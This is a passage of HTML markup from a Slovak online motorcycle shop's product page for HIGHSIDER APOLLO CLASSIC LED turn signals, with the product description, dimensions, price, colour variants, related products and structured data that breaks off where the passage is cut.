<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="http://www.motoshop.sk/kontakt/">Kontakt</a></li>
<li id="menu-item-762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-762"><a href="http://www.motoshop.sk/kategoria-produktu/motocykle/">Motocykle</a></li>
</ul></div>            </div>        </div>        <div class="clear"></div>
      </div>
    </div>
  </div>

	<div class="container space-top">
		<div class="row">
		    <div class="col-md-8 col-sm-8">
		 		<div id="primary" class="content-area tc-e-commerce-shop"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="http://www.motoshop.sk">Domov</a>&nbsp;&#47;&nbsp;<a href="http://www.motoshop.sk/kategoria-produktu/prislusenstvo/">Príslušenstvo</a>&nbsp;&#47;&nbsp;<a href="http://www.motoshop.sk/kategoria-produktu/prislusenstvo/moto_diely/">Moto diely</a>&nbsp;&#47;&nbsp;<a href="http://www.motoshop.sk/kategoria-produktu/prislusenstvo/moto_diely/riadenie/">Riadenie</a>&nbsp;&#47;&nbsp;<a href="http://www.motoshop.sk/kategoria-produktu/prislusenstvo/moto_diely/riadenie/smerovky/">Smerovky</a>&nbsp;&#47;&nbsp;HIGHSIDER LED smerovky APOLLO CLASSIC</nav>
					
						<div class="woocommerce-notices-wrapper"></div><div id="product-7130" class="post-7130 product type-product status-publish has-post-thumbnail product_cat-moto_diely product_cat-prislusenstvo product_cat-riadenie product_cat-smerovky first instock shipping-taxable purchasable product-type-variable">

	<div class="images">
	<section class="slider wpis-slider-for"><div class="zoom"><img width="600" height="400" src="http://www.motoshop.sk/wp-content/uploads/941d82ba18656e75d1b6583dfb65a244dccb4557_204_179.jpg" class="attachment-full size-full wp-post-image" alt="" title="941d82ba18656e75d1b6583dfb65a244dccb4557_204_179" srcset="http://www.motoshop.sk/wp-content/uploads/941d82ba18656e75d1b6583dfb65a244dccb4557_204_179.jpg 600w, http://www.motoshop.sk/wp-content/uploads/941d82ba18656e75d1b6583dfb65a244dccb4557_204_179-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><img width="600" height="400" src="http://www.motoshop.sk/wp-content/uploads/941d82ba18656e75d1b6583dfb65a244dccb4557_204_179-600x400.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" title="941d82ba18656e75d1b6583dfb65a244dccb4557_204_179" srcset="http://www.motoshop.sk/wp-content/uploads/941d82ba18656e75d1b6583dfb65a244dccb4557_204_179.jpg 600w, http://www.motoshop.sk/wp-content/uploads/941d82ba18656e75d1b6583dfb65a244dccb4557_204_179-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><a href="http://www.motoshop.sk/wp-content/uploads/941d82ba18656e75d1b6583dfb65a244dccb4557_204_179.jpg" class="wpis-popup fa fa-camera" data-fancybox="product-gallery"></a></div><div class="zoom"><img src="http://www.motoshop.sk/wp-content/uploads/69ea1bd69aceb9477b78a0ec7794dfa886754253_204_178.jpg" /><img src="http://www.motoshop.sk/wp-content/uploads/69ea1bd69aceb9477b78a0ec7794dfa886754253_204_178-600x400.jpg" /><a href="http://www.motoshop.sk/wp-content/uploads/69ea1bd69aceb9477b78a0ec7794dfa886754253_204_178.jpg" class="wpis-popup fa fa-camera" data-fancybox="product-gallery"></a></div><div class="zoom"><img src="http://www.motoshop.sk/wp-content/uploads/5ef35b2422a1ec86f36dc06be79af9e83d1ed93c_strichzeichung_rund_kompl.jpg" /><img src="http://www.motoshop.sk/wp-content/uploads/5ef35b2422a1ec86f36dc06be79af9e83d1ed93c_strichzeichung_rund_kompl-600x400.jpg" /><a href="http://www.motoshop.sk/wp-content/uploads/5ef35b2422a1ec86f36dc06be79af9e83d1ed93c_strichzeichung_rund_kompl.jpg" class="wpis-popup fa fa-camera" data-fancybox="product-gallery"></a></div><div class="zoom"><img src="http://www.motoshop.sk/wp-content/uploads/2c1537aef0601f296715b3889c21a5aab7972abc_204_178_1.jpg" /><img src="http://www.motoshop.sk/wp-content/uploads/2c1537aef0601f296715b3889c21a5aab7972abc_204_178_1-600x400.jpg" /><a href="http://www.motoshop.sk/wp-content/uploads/2c1537aef0601f296715b3889c21a5aab7972abc_204_178_1.jpg" class="wpis-popup fa fa-camera" data-fancybox="product-gallery"></a></div></section>	<section id="wpis-gallery" class="slider wpis-slider-nav"><li title=""><img width="100" height="100" src="http://www.motoshop.sk/wp-content/uploads/941d82ba18656e75d1b6583dfb65a244dccb4557_204_179-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" srcset="http://www.motoshop.sk/wp-content/uploads/941d82ba18656e75d1b6583dfb65a244dccb4557_204_179-100x100.jpg 100w, http://www.motoshop.sk/wp-content/uploads/941d82ba18656e75d1b6583dfb65a244dccb4557_204_179-150x150.jpg 150w, http://www.motoshop.sk/wp-content/uploads/941d82ba18656e75d1b6583dfb65a244dccb4557_204_179-32x32.jpg 32w, http://www.motoshop.sk/wp-content/uploads/941d82ba18656e75d1b6583dfb65a244dccb4557_204_179-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></li><li title=""><img width="100" height="100" src="http://www.motoshop.sk/wp-content/uploads/69ea1bd69aceb9477b78a0ec7794dfa886754253_204_178-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" srcset="http://www.motoshop.sk/wp-content/uploads/69ea1bd69aceb9477b78a0ec7794dfa886754253_204_178-100x100.jpg 100w, http://www.motoshop.sk/wp-content/uploads/69ea1bd69aceb9477b78a0ec7794dfa886754253_204_178-150x150.jpg 150w, http://www.motoshop.sk/wp-content/uploads/69ea1bd69aceb9477b78a0ec7794dfa886754253_204_178-32x32.jpg 32w, http://www.motoshop.sk/wp-content/uploads/69ea1bd69aceb9477b78a0ec7794dfa886754253_204_178-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></li><li title=""><img width="100" height="100" src="http://www.motoshop.sk/wp-content/uploads/5ef35b2422a1ec86f36dc06be79af9e83d1ed93c_strichzeichung_rund_kompl-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" srcset="http://www.motoshop.sk/wp-content/uploads/5ef35b2422a1ec86f36dc06be79af9e83d1ed93c_strichzeichung_rund_kompl-100x100.jpg 100w, http://www.motoshop.sk/wp-content/uploads/5ef35b2422a1ec86f36dc06be79af9e83d1ed93c_strichzeichung_rund_kompl-150x150.jpg 150w, http://www.motoshop.sk/wp-content/uploads/5ef35b2422a1ec86f36dc06be79af9e83d1ed93c_strichzeichung_rund_kompl-32x32.jpg 32w, http://www.motoshop.sk/wp-content/uploads/5ef35b2422a1ec86f36dc06be79af9e83d1ed93c_strichzeichung_rund_kompl-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></li><li title=""><img width="100" height="100" src="http://www.motoshop.sk/wp-content/uploads/2c1537aef0601f296715b3889c21a5aab7972abc_204_178_1-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" srcset="http://www.motoshop.sk/wp-content/uploads/2c1537aef0601f296715b3889c21a5aab7972abc_204_178_1-100x100.jpg 100w, http://www.motoshop.sk/wp-content/uploads/2c1537aef0601f296715b3889c21a5aab7972abc_204_178_1-150x150.jpg 150w, http://www.motoshop.sk/wp-content/uploads/2c1537aef0601f296715b3889c21a5aab7972abc_204_178_1-32x32.jpg 32w, http://www.motoshop.sk/wp-content/uploads/2c1537aef0601f296715b3889c21a5aab7972abc_204_178_1-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></li></section>
	</div>
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">HIGHSIDER LED smerovky APOLLO CLASSIC</h1><div class="woocommerce-product-details__short-description">
	<p>HIGHSIDER LED smerové svetlo APOLLO CLASSIC, E-schv.</p>
<p>Moderný systém 2 v 1 s čiernym hliníkovým krytom, alebo chrómované a kaleným sklom. Vývoj produktu HIGHSIDER, inšpirovaný organickými tvarmi, navrhol úplne nový dizajn bez toho, aby stratil zo zreteľa minulosť. Tenké, okrúhle tvary podporujú klasické asociácie.</p>
<p>V centre tejto inovatívnej technológie osvetlenia sú nainštalované 2 veľmi jasné LED diódy SMD, ktoré umožňujú extrémne malý dizajn. Vonkajší krúžok sa na druhej strane skladá z novej technológie COB (Chip On Board). Nové zapustenie LED čipu pre vysoko výkonné LED dosahuje veľmi vysoký jas s aktuálne najlepšou možnou účinnosťou a životnosťou. Okrem toho je možné dosiahnuť vyššie hodnoty svetla ako pri bežných LED.</p>
<p>V správnom smere s inovatívnym radom signálov od firmy HIGHSIDER. Ukážte nielen to, kam chcete ísť, ale aj to, kto ste.<br />
To je v najlepšom prípade trendový dizajn.</p>
<p>Rozmery<br />
Priemer: 22 mm<br />
Šírka B: 39 mm<br />
C hĺbka: 21,5 mm<br />
Dĺžka stopky: 16 mm<br />
Závitová skrutka M8 x 1,25</p>
<p>Rozsah dodávky: 1 pár</p>
<p>204-178</p>
<p>204-179</p>
</div>

<form class="variations_form cart" action="http://www.motoshop.sk/produkt/highsider-led-smerovky-apollo-classic/" method="post" enctype='multipart/form-data' data-product_id="7130" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_farba&quot;:&quot;chrom&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;-&quot;,&quot;display_price&quot;:129.94999999999999,&quot;display_regular_price&quot;:129.94999999999999,&quot;image&quot;:{&quot;title&quot;:&quot;941d82ba18656e75d1b6583dfb65a244dccb4557_204_179&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;http:\/\/www.motoshop.sk\/wp-content\/uploads\/941d82ba18656e75d1b6583dfb65a244dccb4557_204_179.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;http:\/\/www.motoshop.sk\/wp-content\/uploads\/941d82ba18656e75d1b6583dfb65a244dccb4557_204_179-600x400.jpg&quot;,&quot;srcset&quot;:&quot;http:\/\/www.motoshop.sk\/wp-content\/uploads\/941d82ba18656e75d1b6583dfb65a244dccb4557_204_179.jpg 600w, http:\/\/www.motoshop.sk\/wp-content\/uploads\/941d82ba18656e75d1b6583dfb65a244dccb4557_204_179-300x200.jpg 300w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;http:\/\/www.motoshop.sk\/wp-content\/uploads\/941d82ba18656e75d1b6583dfb65a244dccb4557_204_179.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:400,&quot;gallery_thumbnail_src&quot;:&quot;http:\/\/www.motoshop.sk\/wp-content\/uploads\/941d82ba18656e75d1b6583dfb65a244dccb4557_204_179-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;http:\/\/www.motoshop.sk\/wp-content\/uploads\/941d82ba18656e75d1b6583dfb65a244dccb4557_204_179-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:400},&quot;image_id&quot;:&quot;7136&quot;,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7131,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;-&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_farba&quot;:&quot;cierna&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;-&quot;,&quot;display_price&quot;:129.94999999999999,&quot;display_regular_price&quot;:129.94999999999999,&quot;image&quot;:{&quot;title&quot;:&quot;941d82ba18656e75d1b6583dfb65a244dccb4557_204_179&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;http:\/\/www.motoshop.sk\/wp-content\/uploads\/941d82ba18656e75d1b6583dfb65a244dccb4557_204_179.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;http:\/\/www.motoshop.sk\/wp-content\/uploads\/941d82ba18656e75d1b6583dfb65a244dccb4557_204_179-600x400.jpg&quot;,&quot;srcset&quot;:&quot;http:\/\/www.motoshop.sk\/wp-content\/uploads\/941d82ba18656e75d1b6583dfb65a244dccb4557_204_179.jpg 600w, http:\/\/www.motoshop.sk\/wp-content\/uploads\/941d82ba18656e75d1b6583dfb65a244dccb4557_204_179-300x200.jpg 300w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;http:\/\/www.motoshop.sk\/wp-content\/uploads\/941d82ba18656e75d1b6583dfb65a244dccb4557_204_179.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:400,&quot;gallery_thumbnail_src&quot;:&quot;http:\/\/www.motoshop.sk\/wp-content\/uploads\/941d82ba18656e75d1b6583dfb65a244dccb4557_204_179-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;http:\/\/www.motoshop.sk\/wp-content\/uploads\/941d82ba18656e75d1b6583dfb65a244dccb4557_204_179-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:400},&quot;image_id&quot;:&quot;7136&quot;,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7132,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;-&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="pa_farba">Farba</label></td>
						<td class="value">
							<select id="pa_farba" class="" name="attribute_pa_farba" data-attribute_name="attribute_pa_farba" data-show_option_none="yes"><option value="">Vyberte možnosť</option><option value="chrom" >Chróm</option><option value="cierna" >Čierna</option></select><a class="reset_variations" href="#">Zrušiť výber</a>						</td>
					</tr>
							</tbody>
		</table>

		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<label class="screen-reader-text" for="quantity_697f6d5282d8d">množstvo HIGHSIDER LED smerovky APOLLO CLASSIC</label>
		<input
			type="number"
			id="quantity_697f6d5282d8d"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Počet"
			size="4"
			inputmode="numeric" />
			</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Pridať do košíka</button>

	
	<input type="hidden" name="add-to-cart" value="7130" />
	<input type="hidden" name="product_id" value="7130" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<p class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>129.95</span></p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">Katalógové číslo: <span class="sku">-</span></span>

	
	<span class="posted_in">Kategórie: <a href="http://www.motoshop.sk/kategoria-produktu/prislusenstvo/moto_diely/" rel="tag">Moto diely</a>, <a href="http://www.motoshop.sk/kategoria-produktu/prislusenstvo/" rel="tag">Príslušenstvo</a>, <a href="http://www.motoshop.sk/kategoria-produktu/prislusenstvo/moto_diely/riadenie/" rel="tag">Riadenie</a>, <a href="http://www.motoshop.sk/kategoria-produktu/prislusenstvo/moto_diely/riadenie/smerovky/" rel="tag">Smerovky</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Ďalšie informácie					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Ďalšie informácie</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_farba">
			<th class="woocommerce-product-attributes-item__label">Farba</th>
			<td class="woocommerce-product-attributes-item__value"><p>Chróm, Čierna</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products">

					<h2>Súvisiace produkty</h2>
				
		<ul class="products columns-5">

			
					<li class="post-6754 product type-product status-publish has-post-thumbnail product_cat-prislusenstvo product_cat-upinacie-popruhy product_cat-vybavenie_garaze first instock shipping-taxable purchasable product-type-simple">
	<a href="http://www.motoshop.sk/produkt/popruhy-na-riadidla/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="http://www.motoshop.sk/wp-content/uploads/17266c61072c027bb12cf3e86636882a3b88f826_395_005-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="http://www.motoshop.sk/wp-content/uploads/17266c61072c027bb12cf3e86636882a3b88f826_395_005-300x300.jpg 300w, http://www.motoshop.sk/wp-content/uploads/17266c61072c027bb12cf3e86636882a3b88f826_395_005-150x150.jpg 150w, http://www.motoshop.sk/wp-content/uploads/17266c61072c027bb12cf3e86636882a3b88f826_395_005-32x32.jpg 32w, http://www.motoshop.sk/wp-content/uploads/17266c61072c027bb12cf3e86636882a3b88f826_395_005-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Popruhy na riadidlá</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>16.95</span></span>
</a><a href="?add-to-cart=6754" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6754" data-product_sku="" aria-label="Pridať &ldquo;Popruhy na riadidlá&rdquo; do košíka" rel="nofollow">Pridať do košíka</a></li>
			
					<li class="post-7604 product type-product status-publish has-post-thumbnail product_cat-kufre_tasky product_cat-prislusenstvo  instock shipping-taxable purchasable product-type-simple">
	<a href="http://www.motoshop.sk/produkt/kufor-shin-yo-28-litr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="http://www.motoshop.sk/wp-content/uploads/45d95cafdcdb224452ba5079e90134f72a6dac66_550_500-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="http://www.motoshop.sk/wp-content/uploads/45d95cafdcdb224452ba5079e90134f72a6dac66_550_500-300x300.jpg 300w, http://www.motoshop.sk/wp-content/uploads/45d95cafdcdb224452ba5079e90134f72a6dac66_550_500-150x150.jpg 150w, http://www.motoshop.sk/wp-content/uploads/45d95cafdcdb224452ba5079e90134f72a6dac66_550_500-32x32.jpg 32w, http://www.motoshop.sk/wp-content/uploads/45d95cafdcdb224452ba5079e90134f72a6dac66_550_500-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Kufor Shin Yo ROME 28-litr.</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>39.95</span></span>
</a><a href="?add-to-cart=7604" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7604" data-product_sku="" aria-label="Pridať &ldquo;Kufor Shin Yo ROME 28-litr.&rdquo; do košíka" rel="nofollow">Pridať do košíka</a></li>
			
					<li class="post-6759 product type-product status-publish has-post-thumbnail product_cat-prislusenstvo product_cat-upinacie-popruhy product_cat-vybavenie_garaze  instock shipping-taxable purchasable product-type-simple">
	<a href="http://www.motoshop.sk/produkt/acebikes-tyrefix/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="http://www.motoshop.sk/wp-content/uploads/be0a695d5ffcd3a628a81318332c55e7e21c4e24_395_004-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="http://www.motoshop.sk/wp-content/uploads/be0a695d5ffcd3a628a81318332c55e7e21c4e24_395_004-300x300.jpg 300w, http://www.motoshop.sk/wp-content/uploads/be0a695d5ffcd3a628a81318332c55e7e21c4e24_395_004-150x150.jpg 150w, http://www.motoshop.sk/wp-content/uploads/be0a695d5ffcd3a628a81318332c55e7e21c4e24_395_004-32x32.jpg 32w, http://www.motoshop.sk/wp-content/uploads/be0a695d5ffcd3a628a81318332c55e7e21c4e24_395_004-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Acebikes Tyrefix</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>79.95</span></span>
</a><a href="?add-to-cart=6759" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6759" data-product_sku="" aria-label="Pridať &ldquo;Acebikes Tyrefix&rdquo; do košíka" rel="nofollow">Pridať do košíka</a></li>
			
					<li class="post-2094 product type-product status-publish has-post-thumbnail product_cat-montazne-stojany product_cat-prislusenstvo product_cat-vybavenie_garaze  instock shipping-taxable purchasable product-type-simple">
	<a href="http://www.motoshop.sk/produkt/montazny-stojan-397-082/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="http://www.motoshop.sk/wp-content/uploads/c2f7b67e96637e1be21ac5713f53dc60c8a62680_397_082-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="http://www.motoshop.sk/wp-content/uploads/c2f7b67e96637e1be21ac5713f53dc60c8a62680_397_082-300x300.jpg 300w, http://www.motoshop.sk/wp-content/uploads/c2f7b67e96637e1be21ac5713f53dc60c8a62680_397_082-150x150.jpg 150w, http://www.motoshop.sk/wp-content/uploads/c2f7b67e96637e1be21ac5713f53dc60c8a62680_397_082-32x32.jpg 32w, http://www.motoshop.sk/wp-content/uploads/c2f7b67e96637e1be21ac5713f53dc60c8a62680_397_082-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Montážny stojan 397-082</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>39.95</span></span>
</a><a href="?add-to-cart=2094" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2094" data-product_sku="" aria-label="Pridať &ldquo;Montážny stojan 397-082&rdquo; do košíka" rel="nofollow">Pridať do košíka</a></li>
			
					<li class="post-6750 product type-product status-publish has-post-thumbnail product_cat-prislusenstvo product_cat-upinacie-popruhy product_cat-vybavenie_garaze last instock shipping-taxable purchasable product-type-simple">
	<a href="http://www.motoshop.sk/produkt/dvojite-slucky-pasu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="http://www.motoshop.sk/wp-content/uploads/90718432590ff70f49d63c940b26ef2bf8fe1e9c_395_014_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="http://www.motoshop.sk/wp-content/uploads/90718432590ff70f49d63c940b26ef2bf8fe1e9c_395_014_1-300x300.jpg 300w, http://www.motoshop.sk/wp-content/uploads/90718432590ff70f49d63c940b26ef2bf8fe1e9c_395_014_1-150x150.jpg 150w, http://www.motoshop.sk/wp-content/uploads/90718432590ff70f49d63c940b26ef2bf8fe1e9c_395_014_1-32x32.jpg 32w, http://www.motoshop.sk/wp-content/uploads/90718432590ff70f49d63c940b26ef2bf8fe1e9c_395_014_1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Motoprofessional Dvojité slučky pásu</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>6.95</span></span>
</a><a href="?add-to-cart=6750" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6750" data-product_sku="" aria-label="Pridať &ldquo;Motoprofessional Dvojité slučky pásu&rdquo; do košíka" rel="nofollow">Pridať do košíka</a></li>
			
		</ul>

	</section>
	</div>



					
				</main></div>			</div>
			<div class="col-md-4 col-sm-4">

			
<div id="sidebar">    
            <aside id="archives" class="widget">
            <h3 class="widget-title">Archives</h3>
            <ul>
                            </ul>
        </aside>
        <aside id="meta" class="widget">
            <h3 class="widget-title">Meta</h3>
            <ul>
                                <li><a rel="nofollow" href="http://www.motoshop.sk/wp-login.php">Prihlásiť sa</a></li>
                            </ul>
        </aside>
    	
</div>			</div>
		</div>
	</div>

    <div class="footertown">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-3">
                                    </div>
                <div class="col-md-3 col-sm-3">
                                    </div>
                <div class="col-md-3 col-sm-3">
                                    </div>
                <div class="col-md-3 col-sm-3">
                                    </div>        
            </div>
        </div>
    </div>
    <div id="footer" class="copyright-wrapper">
    	<div class="container">
            <div class="copyright">
                <div>
                    <span><a style="color: black;" href="http://www.motoshop.sk">Motoshop.sk © 2018</a></span>
                    <span><a href="http://www.motoshop.sk/podmienky-nakupu/">Podmienky nákupu</a></span>
                    <span><a href="http://www.motoshop.sk/podmienky-ochrany-osobnych-udajov/">Podmienky ochrany osobných údajov</a></span>
                    <span><a href="http://www.motoshop.sk/obchod">Obchod</a></span>
                    <span><a href="http://www.motoshop.sk/sluzby-servis">Servis & služby</a></span>
                    <span><a href="http://www.motoshop.sk/kosik">Košík</a></span>
                </div>
            </div><div class="clear"></div>  
        </div>
    </div>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Domov","@id":"http:\/\/www.motoshop.sk"}},{"@type":"ListItem","position":2,"item":{"name":"Pr\u00edslu\u0161enstvo","@id":"http:\/\/www.motoshop.sk\/kategoria-produktu\/prislusenstvo\/"}},{"@type":"ListItem","position":3,"item":{"name":"Moto diely","@id":"http:\/\/www.motoshop.sk\/kategoria-produktu\/prislusenstvo\/moto_diely\/"}},{"@type":"ListItem","position":4,"item":{"name":"Riadenie","@id":"http:\/\/www.motoshop.sk\/kategoria-produktu\/prislusenstvo\/moto_diely\/riadenie\/"}},{"@type":"ListItem","position":5,"item":{"name":"Smerovky","@id":"http:\/\/www.motoshop.sk\/kategoria-produktu\/prislusenstvo\/moto_diely\/riadenie\/smerovky\/"}},{"@type":"ListItem","position":6,"item":{"name":"HIGHSIDER LED smerovky APOLLO CLASSIC","@id":"http:\/\/www.motoshop.sk\/produkt\/highsider-led-smerovky-apollo-classic\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"http:\/\/www.motoshop.sk\/produkt\/highsider-led-smerovky-apollo-classic\/#product","name":"HIGHSIDER LED smerovky APOLLO CLASSIC","url":"http:\/\/www.motoshop.sk\/produkt\/highsider-led-smerovky-apollo-classic\/","description":"HIGHSIDER LED smerov\u00e9 svetlo APOLLO CLASSIC, E-schv.\r\n\r\nModern\u00fd syst\u00e9m 2 v 1 s \u010diernym hlin\u00edkov\u00fdm krytom, alebo chr\u00f3movan\u00e9 a kalen\u00fdm sklom. V\u00fdvoj produktu HIGHSIDER, in\u0161pirovan\u00fd organick\u00fdmi tvarmi, navrhol \u00faplne nov\u00fd dizajn bez toho, aby stratil zo zrete\u013ea minulos\u0165. Tenk\u00e9, okr\u00fahle tvary podporuj\u00fa klasick\u00e9 asoci\u00e1cie.\r\n\r\nV centre tejto inovat\u00edvnej technol\u00f3gie osvetlenia s\u00fa nain\u0161talovan\u00e9 2 ve\u013emi jasn\u00e9 LED di\u00f3dy SMD, ktor\u00e9 umo\u017e\u0148uj\u00fa extr\u00e9mne mal\u00fd dizajn. Vonkaj\u0161\u00ed kr\u00fa\u017eok sa na druhej strane sklad\u00e1 z novej technol\u00f3gie COB (Chip On Board). Nov\u00e9 zapustenie LED \u010dipu pre vysoko v\u00fdkonn\u00e9 LED dosahuje ve\u013emi vysok\u00fd jas s aktu\u00e1lne najlep\u0161ou mo\u017enou \u00fa\u010dinnos\u0165ou a \u017eivotnos\u0165ou. Okrem toho je mo\u017en\u00e9 dosiahnu\u0165 vy\u0161\u0161ie hodnoty svetla ako pri be\u017en\u00fdch LED.\r\n\r\nV spr\u00e1vnom smere s inovat\u00edvnym radom sign\u00e1lov od firmy HIGHSIDER. Uk\u00e1\u017ete nielen to, kam chcete \u00eds\u0165, ale aj to, kto ste.\r\nTo je v najlep\u0161om pr\u00edpade trendov\u00fd dizajn.\r\n\r\nRozmery\r\nPriemer: 22 mm\r\n\u0160\u00edrka B: 39 mm\r\nC h\u013abka: 21,5 mm\r\nD\u013a\u017eka stopky: 16 mm\r\nZ\u00e1vitov\u00e1 skrutka M8 x 